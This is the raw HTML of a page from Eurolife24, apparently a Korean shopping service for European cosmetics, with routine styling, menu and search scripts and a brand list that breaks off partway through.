

--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406
body_size: 143336
content:
<html>
<head>
<meta http-equiv=Content-Language content=ko>
<meta http-equiv=Content-Type content="text/html; charset=ks_c_5601-1987">
<META name="description" content="고품격 유럽구매대행 - Eurolife24.com">
<META name="keywords" content="벨레다,로고나,라베라,유기농,화장품,유럽,구매대행,배송대행,수입대행,아토피,유아,피지오겔,천연,">
<title>고품격 유럽구매대행 - Eurolife24.com</title>

<!-- style start -->
<link rel='Shortcut Icon' href='/data/favicon.ico' type='image/x-icon'>
<style type=text/css>
@import url(//fonts.googleapis.com/css?family=Oswald);
@import url(//fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css); 

a:link, a:active, a:visited { text-decoration : none ; font-family : 돋움 ; color : #555555 ;}
a:hover { text-decoration : underline ; font-family : 돋움 ; }
td { font-size : 9pt ; font-family : 돋움 ; color : #555555 ; }
input { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
select { border : 1 solid #808080 ; font-family : 돋움 ; font-size : 9pt ; color : #555555 ; }
.tdleft { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }
.tdcenter { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdright { font-size : 9pt ; color :  ; font-family : 돋움 ; }
.tdtop { font-size : 9pt ; color : #555555 ; font-family : 돋움 ; }

TABLE.topTbl {
	border-collapse: collapse;
}
TABLE.topTbl * {
	margin: 0px;
	padding: 0px;
}
IMG {
	border: none;
}
#siteSearchForm INPUT {
	vertical-align: middle;
}

#siteSearchForm .keyword {
	width: 210px;
	height: 40px;
	border: 1px solid #dddddd;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}

/* 메인메뉴 */
.subMenu {
	position: absolute;
	background-image: url("/renewal/2015/imgs/submenu_bg.gif"); 
	background-repeat: repeat-x;
	top: 55px; 
	font-size: 13px;
	display: none;
}
.subMenu .arrow {
	color: #B3C02F;
	position: absolute;
	top: -12px;
}
.subMenu IMG {
	vertical-align: middle;
}
.subMenu A:LINK {
	text-decoration: none;
	font-family:'Noto Sans KR';
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.subMenu A:HOVER {
	font-weight: bold;
	color: #000000;
}
.subMenu.subMenu01 {
	left: -20px; 
}
.subMenu.subMenu01 .arrow {
	left: 72px; 
	margin-top: 1px; 
}
.subMenu.subMenu02 {
	left: -135px; 
}
.subMenu.subMenu02 .arrow {
	left: 268px; 
	margin-top: 1px; 
}
.subMenu.subMenu03 {
	left: 170px; 
}
.subMenu.subMenu03 .arrow {
	left: 35px; 
	margin-top: 1px; 
}
.subMenu.subMenu04 {
	left: 170px; 
}
.subMenu.subMenu04 .arrow {
	left: 103px; 
	margin-top: 1px; 
}
.subMenu.subMenu05 {
	left: 55px; 
}
.subMenu.subMenu05 .arrow {
	left: 285px; 
	margin-top: 1px; 
}
#topNotice2 {
	height: 38px;
	background: no-repeat url("/renewal/2015/imgs/top_ticker_header.gif");
	background-color: #422c00;
	color: #cbc7c2;
	padding-left: 30px;
	overflow: hidden;
}
.topTicker {
	list-style: none;
	overflow: hidden;
	height: 16px;
	width: 600px;
	margin-top: 10px;
	padding-left: 0px;
}
_:-ms-fullscreen, :root .topTicker {
	margin-top: 0px;
}
.topTicker LI {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.topTicker A {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #FFFFFF;
}
.topTicker A:LINK {
	color: #FFFFFF;
	text-decoration: none;
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	font-size: 12px;
}
.topTicker A:HOVER {
	color: #FFFFFF;
	text-decoration: underline;
}
#topBanner {
	width: 550px;
	background-color: #422c00;
	text-align: right;
	padding-top:4px;
	padding-right: 30px;
}

#categoryMenu {
	width: 199px;
}
#categoryMenu>DIV {
	padding-left: 5px;
	height: 62px;
	border-bottom: 1px solid #b8c536;
        cursor: pointer;	
}
#categoryMenu>DIV.allBrands {
	background-color: #b8c536; 
	height: 104px;
}
#categoryMenu>DIV.menu.on {
	cursor: pointer;
	background-color: #ff8e01;
}
#categoryMenu>DIV>IMG {
	margin-top: 16px;
}
.copy_menu {
	background-color: #BDE293;
}

.categoryMenuWin {
	position: absolute;
	background-color: #FFFFFF; 
	display: block;
	width: 730px; 
	top: 0px; 
	left: 150px;
	border: 5px solid #ff8e01;
	padding: 5px 15px 5px 15px;
	overflow: hidden;
	z-index: 99999;
	min-height: 403px;
}
.categoryMenuWin H2 {
	color: #FF6A01;
	font-size: 20px;
	font-weight: bold;
	font-family:'Noto Sans KR';
	margin-bottom: 0px;
}
.categoryMenuWin .columns {
	-webkit-column-count: 6;
	-webkit-column-gap: 15px;
	-webkit-column-fill: auto;
	-moz-column-count: 6;
	-moz-column-gap: 15px;
	-moz-column-fill: auto;
	column-count: 6;
	column-gap: 15px;
	column-fill: auto;
	width: 730px;
}
.categoryMenuWin .box {
	display: inline-block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .noneInline .box {
	display: block;
	width: 130px;
	margin-bottom: 25px;
}
.categoryMenuWin .box H3 {
	width: 100%;
	padding-bottom: 5px;
	border-bottom: 2px solid #C9BFB3;
	z-index: 999999;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .box H3 A:LINK {
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
}
.categoryMenuWin .box H3 A:HOVER {
	text-decoration: underline;
}
.categoryMenuWin .box UL {
	list-style: none;
	margin-top: 10px;
	line-height: 18px;
	padding-left: 0px;
}
.categoryMenuWin .box A:LINK {
	font-family:'Noto Sans KR';
	font-size: 12px;
	color: #646567; 
	text-decoration: none;
}
.categoryMenuWin .box A:HOVER {
	font-weight: bold;
}
.categoryMenuWin .brandColumn {
	border-top: dotted 1px #d5d5d5;
	padding-top:10px;
}
.categoryMenuWin .brandColumn .box {
	width: 730px;
}
.categoryMenuWin .brandColumn .box H3 {
	border: none;
	font-family:'Noto Sans KR';
	color: #462901;
	font-size: 13px;
	font-weight: bold;
}
.categoryMenuWin .brandColumn UL {
	margin-top: 0px;
	-webkit-column-count: 6;
	-webkit-column-gap: 5px;
	-webkit-column-fill: auto;
	-moz-column-count: 7;
	-moz-column-gap: 5px;
	-moz-column-fill: auto;
	column-count: 7;
	column-gap: 5px;
	column-fill: auto;
	width: 100%;
}
.categoryMenuWin .brandColumn UL LI {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;	
}

.productList * {
	font-family: "Malgun Gothic",'Nanum Gothic', sans-serif;
	color: #646668;
	font-size: 12px;
	margin: 0px;
}
.productList INPUT {
	border: none;
}
.productList TD {
	width: 170px;
	vertical-align: top:
}
.productList .blank {
	/*width: 32px;*/
}
.itemPhoto {
	position: relative;
	width: 168px;
	height: 168px;
	border: 1px solid #dddddd;
	text-align: center;
	cursor: pointer;
}
.itemPhoto:HOVER {
	cursor: pointer;
}
.itemPhoto IMG {
	width: 130px;
	height: 130px;
	margin-top: 20px;
}
.discountRoundInfo {
	position: absolute;
	top: 10px;
	left: 10px;
	width: 52px;
	height: 52px;
	background: no-repeat url("/renewal/2015/imgs/product_discount_rate.png");
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	padding-top: 10px;
	font-family: 'Oswald', sans-serif;
}
.itemName {
	margin-top: 25px;
	font-size: 15px;
	line-height: 18px;
	height: 72px;
}
.itemName A:LINK {
	color: #646668;
	font-size: 13px;
	text-decoration: none;
}
.itemName A:HOVER {
	text-decoration: underline;
}
.itemPrice {
	margin-top: 15px;
	padding-bottom: 12px;
	border-bottom: 1px solid #dddddd;
	font-size: 16px;
	font-weight: bold;
	color: #ff5d46;
}
.itemPrice SPAN {
	font-size: 12px;
	font-weight: normal;
	color: #aaaeb1;
	padding-left: 20px;
	text-decoration: line-through;
}
.itemRefInfo {
	margin-top: 12px;
	font-size: 11px;
	line-height: 18px;
	text-align: center;
}
.itemRefInfo A:LINK {
	text-decoration: none;
	font-size: 11px;
}
.itemRefInfo A:HOVER {
	text-decoration: underline;
}
.putCart {
	margin-top: 20px;
}
.likeBtnGroup {
	margin-top: 24px;
}
.likeBtnGroup INPUT{
	float: left;
}
.itemAddInfo {
	clear: both;
	padding-top: 15px;
	font-size: 11px;
	color: #838587;
	letter-spacing: -1;
}
.itemAddInfo > DIV {
	padding-left: 5px;
	padding-bottom: 5px;
}
</style>
<script type="text/javascript" src="/renewal/2015/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
</script>




<script language='javascript'>
<!--
function custom_list() {
	var url = "../register/custom_list.php";
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}

function custom_view(ref) {
	var url = "./custom_view.php?ID=" + ref;
	var window_left = (screen.width-260)/2;
	var window_top = (screen.height-520)/2;
	window.open(url,"CustomWin",'width=580,height=450,scrollbars=yes,status=no,top=' + window_top + ',left=' + window_left + '');
}
-->
</script>
<script language="JavaScript" src="/DreamwebFlash.js"></script>
<script language="javascript" src="/include/search_ajax/engene/prototype.js"></script>
<script language="javascript" src="/include/search_ajax/js/request_search_data.js"></script><!--자동완성모듈-->
<!-- style end -->
<script language="javascript">
<!--
function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
			ref.style.borderColor = '#DEDEDE';
		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}


-->
</script>
</head>

<body topmargin=0 leftmargin=0 bgcolor='#FFFFFF'>
<p align="center">
<table border=0 cellpadding=0 cellspacing=0 width='921'>
		<tr>
				<td>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 시작 -->
		<table border=0 cellspacing=0 cellpadding=0 width=100% bgcolor='#FFffff'>
<style>
	.circle-char {
		font-size: 8px;
		width: 1em;
		border-radius: 3em;
		padding: 1px 2px;
		line-height: 1.25em;
		border: 1px solid #333;
		display: inline-block;
		text-align: center;
		color: white;
		border-color: red;
		background-color: red;
	}
</style>
<!-- 치환시 사용되는 자바스크립트 START -->
<script language=javascript>
	<!--
	function dreamweblogin_submit_r_top() {
		if (dreamweblogin_r_top.ID.value.length < 4) {
			alert('아이디는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.ID.focus();
			return false;
		} else if (dreamweblogin_r_top.PW.value.length < 4) {
			alert('비밀번호는 4자 이상이어야 합니다.');
			dreamweblogin_r_top.PW.focus();
			return false;
		} else {
			dreamweblogin_r_top.action = '/register/user_check.php';
			dreamweblogin_r_top.submit();
		}
	}
	
	function pwdcheck() {
		theURL = '/register/passcheckstep1.php';
		window.open(theURL, 'whenpwdWin', 'width=444,height=270');
	}
	
	-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->
<tr><td colspan=2>					<script type="text/javascript" src="/js/moment.min.js"></script>
					<script type="text/javascript" src="/js/moment-timezone-with-data.js"></script>
					<script type="text/javascript" src="/common.js"></script>
					<!-- 상단 유틸리티 메뉴 -->
					<table id="top-utility" class="topTbl" width=100% style="margin-top: 9px; border-bottom: 1px #DDDDDD solid;">
						<tr>
							<td style="text-align: right;">
								<a href="/register/dream_login.php"><img src="/renewal/2015/imgs/top_utility_menu_01.gif" alt="로그인"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/step1.php"><img src="/renewal/2015/imgs/top_utility_menu_02.gif" alt="회원가입"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/register/mypage.php"><img src="/renewal/2015/imgs/top_utility_menu_03.gif" alt="마이페이지"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_order.php"><img src="/renewal/2015/imgs/top_utility_menu_04.gif" alt="주문/배송조회"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="/shop/view_cart.php"><img src="/renewal/2015/imgs/top_utility_menu_05.gif" alt="장바구니"></a>
								<img src="/renewal/2015/imgs/top_utility_menu_div.gif" style="padding-left: 5px; padding-right: 5px;">
								<a href="javascript:addfavorites()"><img src="/renewal/2015/imgs/top_utility_menu_06.gif" alt="즐겨찾기"></a>
							</td>
						</tr>
						<tr>
							<td style="height:5px;"></td>
						</tr>
					</table>
		
					<!-- 상단 로고,검색,메인메뉴 -->
					<table class="topTbl" width=100% style="margin-top: 28px; margin-bottom: 35px;">
						<tr>
							<td><a href="/"><img src="/renewal/2015/imgs/site_logo.gif" alt="eurolife24"></a></td>
							<td style="text-align: center;">
								<!-- 사이트 검색 -->
								<form id="siteSearchForm" name="siteSearchForm" action="" method="get">
									<input type="text" class="keyword" name="goodsoption" value="" placeholder=""><input type="image" src="/renewal/2015/imgs/site_search_btn.gif" alt="검색">
								</form>
							</td>
							<td id="mainMenu" style="text-align: right; vertical-align: bottom; position: relative;">
								<!-- 메인메뉴 -->
								<a href="/recommend/guide.php" data-id="01" class="menu menu01"><img src="/renewal/2015/imgs/top_menu_01.gif" alt="추천의 달인"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/board/list.php?board_name=DREAMBOARD5" data-id="02" class="menu menu02"><img src="/renewal/2015/imgs/top_menu_02.gif" alt="커뮤니티"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=71" data-id="03" class="menu menu03"><img src="/renewal/2015/imgs/top_menu_03.gif" alt="견적신청"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/infodesk/banner.php?number=98" data-id="04" class="menu menu04"><img src="/renewal/2015/imgs/top_menu_04.gif" alt="이벤트"></a>
								<img src="/renewal/2015/imgs/top_menu_div.gif" style="padding-left: 8px; padding-right: 8px;">
								<a href="/cs/main.php" data-id="05" class="menu menu05"><img src="/renewal/2015/imgs/top_menu_05.gif" alt="고객센터"></a>
								
								<!-- 서브메뉴 -->
								<div class="subMenu subMenu01">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/recommend/guide.php">이용안내</a>
									|
									<a href="/recommend/invitation.php">친구 초대하기</a>
									|
									<a href="/recommend/regist_recommender.php">추천인 등록하기</a>
									|
									<a href="/recommend/regist_blog.php">블로그 등록하기</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu02">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD5">구매후기</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD3">제품상담</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD11">배송/결제문의</a>
									|
									<a href="/shop/par_list.php">이 제품 써봤어요</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD1">발색코너</a>
									|
									<a href="/shop/qna_list.php">개별제품Q&A</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu03">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=71">이용방법</a>
									|
									<a href="/shop/orderqna_list.php">견적의뢰 게시판</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu04">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/infodesk/banner.php?number=98">지난 이벤트</a>
									|
									<a href="/infodesk/banner.php?number=226">진행중 이벤트</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
								<div class="subMenu subMenu05">
									<div class="arrow">▲</div>
									<img src="/renewal/2015/imgs/submenu_left.gif">
									<a href="/board/list.php?board_name=DREAMBOARD4">공지사항</a>
									|
									<a href="/infodesk/banner.php?number=72">이용안내</a>
									|
									<a href="/board/list.php?board_name=DREAMBOARD2">FAQ</a>
									|
									<a href="/knowledge/knowledge_all_list.php">지식24</a>
									|
									<a href="/register/dream_login.php">마이페이지</a>
									<img src="/renewal/2015/imgs/submenu_right.gif">
								</div>
							</td>
						</tr>
					</table>
	<script type="text/javascript">
	$j(function() {
		$j("TABLE .likeBtnGroup .goodLikeBtn").bind("click", function() {
			fnActionLike("LIKE", $j(this).data("good_number"));
		});
		$j("TABLE .likeBtnGroup .goodUnLikeBtn").bind("click", function() {
			fnActionLike("UNLIKE", $j(this).data("good_number"));
		});
	});

	function fnActionLike(_mode, _item_no) {
		$j.getJSON("/like_goods.php", {mode:_mode, item_no:_item_no}, function(data) {
 			if (data.Result == "success") {
 				alert(data.Msg);
 			} else if (data.Result == "fail") {
 				alert(data.Msg);
 			}
		});
	}
	</script>
					<script type="text/javascript">
					$j("#siteSearchForm").bind("submit", function() {
						searchsubmit();
						return false;
					});
					function searchsubmit() {
						if ( siteSearchForm.goodsoption.value == '' ) {
							alert('검색어를 입력해주세요.');
							siteSearchForm.goodsoption.focus();
							return false;
						} else {
							siteSearchForm.action = '/shop/search_new.php?db=ok' ;
							siteSearchForm.submit();
						}
					}
					</script>

					<script type="text/javascript">
						$j(function() {
							mainMenu.fnInit();
						});
						
						var mainMenu = {
							fnInit: function() {
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("#mainMenu .menu").bind("mouseover", function() {
									var id = $j(this).data("id");
									$j("#mainMenu .subMenu").hide();
									$j("#mainMenu .subMenu"+id).show();
								});
							},
						}
					</script>

					<!-- 상단 티커 -->
					<table id="topDivBar" width=100%  border=0 cellSpacing=0 cellPadding=0>
						<tr>
							<td id="topNotice2"><ul class="topTicker"><li><a href="/board/view.php?board_name=DREAMBOARD4&ID=2028">[공지] 출고일정 변경</a></li></ul></td>
							<td id="topBanner"><!-- 
							--><a href="/shop/shipping_tracking.php" target="_blank"><img src="/renewal/2015/imgs/top_ticker_banner0.gif"></a><!--  
							--><a href="/infodesk/banner.php?number=139"><img src="/renewal/2015/imgs/top_ticker_banner.gif"></a></td>
						</tr>
					</table>
					<script type="text/javascript">
						$j(function() {
							$j("#topNotice2 .topTicker LI").hide();
							$j("#topNotice2 .topTicker LI:first").show("slow");
 							setInterval(function() {
 								var curObj = $j("#topNotice2 .topTicker LI:visible");
 								if ($j(curObj).next("LI")[0] != undefined) {
 									$j(curObj).hide();
 									$j(curObj).next("LI").show("slow");
 								} else {
 									$j(curObj).hide();
 									$j("#topNotice2 .topTicker LI:first").show("slow");
 								}
 							}, 6000);
						});
					</script></td></tr>		</table>
		<!-- 상단 로고 & 메뉴 & 검색 버튼 끝 -->
<!-- 상단 아래 메인 테이블 시작 -->





<table border=0 width='919' cellpadding=0 cellspacing=0 bgcolor=white>
</table>





<table border=0 cellspacing=0 cellpadding=0 width=100%>
	<tr>

                <td align=center valign=top width='210' background='../imgs/back_left_image.jpg'>
                        <table border=0 cellspacing=0 cellpadding=0 width='210' class=tdleft>
        <!-- 치환시 사용되는 자바스크립트 START -->


<script language=javascript>
<!--
function searchsubmit_r() {
	if ( dreamgoodsearch_r.goodsoption.value == '' ) {
		alert('검색어를 입력하시기 바랍니다.');
		dreamgoodsearch_r.goodsoption.focus();
		return false;
	} else {
		dreamgoodsearch_r.action = "../shop/search1.php?db=ok" ;
		dreamgoodsearch_r.submit();
	}
}

function dreamweblogin_submit_r_left() {
	if ( dreamweblogin_r_left.ID.value.length < 4 ) {
		alert('아이디는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.ID.focus();
		return false;
	} else if ( dreamweblogin_r_left.PW.value.length < 4 ) {
		alert('비밀번호는 4자 이상이어야 합니다.');
		dreamweblogin_r_left.PW.focus();
		return false;
	} else {
		dreamweblogin_r_left.action='/register/user_check.php?G_url=/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406';
		dreamweblogin_r_left.submit();
	}
}

function pwdcheck() {
	theURL = '/register/passcheckstep1.php';
	window.open(theURL,'whenpwdWin','width=444,height=270');
}

function gosearchbest() {
	url = "../infodesk/searchbest.php" ;
	window.open(url,'searchbest','width=480,height=395,left=0,top=0');
}
-->
</script>
<!-- 치환시 사용되는 자바스크립트 END -->










<tr><td>				<div id="topArea" style="position: relative;">
					<table width=100% style="width:199px; margin-bottom: 15px;margin-top:-3px;margin-left:-3px; padding-top:0px;">
						<tr>
							<td id="categoryMenu">
								<!-- 카테고리 메뉴 -->
								<div data-menu_no="0" class="menu allBrands"><img src="/renewal/2015/imgs/left_menu_all_brand.gif" style="padding-top: 25px; padding-left:18px;"></div>
								<div data-menu_no="1" class="menu menu01"><img src="/renewal/2015/imgs/left_menu_01.gif"></div>
								<div data-menu_no="2" class="menu menu02"><img src="/renewal/2015/imgs/left_menu_02.gif"></div>
								<div data-menu_no="3" class="menu menu03"><img src="/renewal/2015/imgs/left_menu_03.gif"></div>
								<div data-menu_no="4" class="menu menu04"><img src="/renewal/2015/imgs/left_menu_04.gif"></div>
								<div data-menu_no="5" class="menu menu05"><img src="/renewal/2015/imgs/left_menu_05.gif"></div>
								<div style="width: 156px; height: 63px; border-bottom: 1px solid #FFFFFF; cursor: auto;"></div>
							</td>
						</tr>
					</table>

					<div class="categoryMenuWin" style="display: none;">
					</div>
				</div>
				<div id="categoryMenuTmp" style="display: none;">
<div class='category_0'>
	<h2>
		전체 브랜드
		<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
	</h2>
	<div class='columns'>

		<div class='box'>
			<h3>가</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631'>까띠에</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>나</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>다</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033'>다도센스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945'>닥터 니더마이어 파르마</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109'>닥터 하우쉬카</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257'>두두오선</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>라</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119'>라베라</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406'>락쉬미</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374'>로고나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503'>루보스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>마</h3>
			<ul>	
